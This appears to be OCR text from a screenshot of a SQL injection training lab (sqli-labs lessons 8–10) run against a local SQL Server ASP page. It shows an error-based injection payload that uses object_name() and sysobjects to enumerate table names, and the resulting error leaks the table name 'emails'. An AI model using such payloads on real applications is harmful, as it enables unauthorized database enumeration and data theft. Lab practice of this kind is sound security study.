 Less-8
Less-9
Less-10
select * from users where id='1' and 1 = object_name((select top 1 name from test..sysobjects where xtype = 'u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = object_name((select top 1 name from test..sysobjects where xtype = 'u' and name not in ('users')))--+
byAaronluo.github.io